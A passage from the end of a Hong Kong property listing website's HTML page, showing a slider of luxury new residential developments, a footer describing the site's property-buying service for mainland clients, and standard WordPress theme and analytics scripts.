info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "146";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" class="td-image-wrap " title="雅盈峰 Central Residence By The Park" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2026/01/1-15-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20260125/59606.html"  rel="bookmark" title="雅盈峰 Central Residence By The Park">雅盈峰 Central Residence By ...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港新盘:旺角利奥坊·壹隅加推18伙周日发售" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港新盘:旺角利奥坊·壹隅加推18伙周日发售" /></aside>                                </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<div class="tdc-footer-wrap ">
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap td_stretch_container">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
</div>
</div>
</div>
</div><!--close td-footer-wrap-->
</div><!--close td-outer-wrap-->
<!--
Theme: Newspaper by tagDiv.com 2023
Version: 12.6.2 (rara)
Deploy mode: deploy
uid: 697b86254e8a4
-->
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>
<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script></div><!-- <link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.hkxfb.com/wp-content/cache/wpfc-minified/e1yyoayw/64xhn.css" media="all"/>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->
<script>
jQuery(document).ready(function() {
jQuery("#tdi_7").iosSlider({
snapToChildren: true,
desktopClickDrag: true,
keyboardControls: false,
responsiveSlideContainer: true,
responsiveSlides: true,
autoSlide: true,
autoSlideTimer: 2000,
infiniteSlider: true,
navPrevSelector: jQuery("#tdi_7 .prevButton"),
navNextSelector: jQuery("#tdi_7 .nextButton")
,
//onSliderLoaded : td_resize_normal_slide,
//onSliderResize : td_resize_normal_slide_and_update
});
});
</script>
<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.631 seconds, on 2026年1月30日 @ am12:09 --><!-- need to refresh to see cached version -->